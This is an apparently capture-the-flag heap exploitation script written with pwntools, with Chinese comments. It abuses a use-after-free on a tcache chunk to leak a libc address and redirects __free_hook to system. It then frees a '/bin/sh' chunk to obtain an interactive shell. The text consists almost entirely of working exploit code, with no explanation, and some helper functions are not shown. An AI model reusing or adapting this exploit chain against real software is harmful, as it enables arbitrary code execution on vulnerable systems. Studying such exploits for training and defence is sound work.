 def ln(name1,name2):
    send_text = f'ln {name1} {name2}'
    r.sendline(send_text.encode())
def edit(name,context):
    send_text = f'gedit {name}'
    r.sendline(send_text.encode())
    r.sendline(context)
for i in range(9):
    add(i,str(i).encode())
ln(6,'bye')
ln(7,'hi')
for i in range(8):
    delete(i)
show('hi')
main_arena_addr = u64(r.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - 96
malloc_hook_addr = main_arena_addr - 0x10
libc=LibcSearcher('__malloc_hook',malloc_hook_addr)
offset = malloc_hook_addr - libc.dump('__malloc_hook')
system_addr = offset + libc.dump('system')
free_hook = offset + libc.dump('__free_hook')
edit('bye',p64(free_hook))#UAF 把tcache[6]中的next指针覆写为free_hook_addr
add(9,b'') #9为从tcache申请的chunk
add(10,b'') #10为 malloc返回的free_hook的指针
edit(9,b'/bin/sh\x00')
edit(10,p64(system_addr))#向free_hook中写入system地址
delete(9)
r.interactive()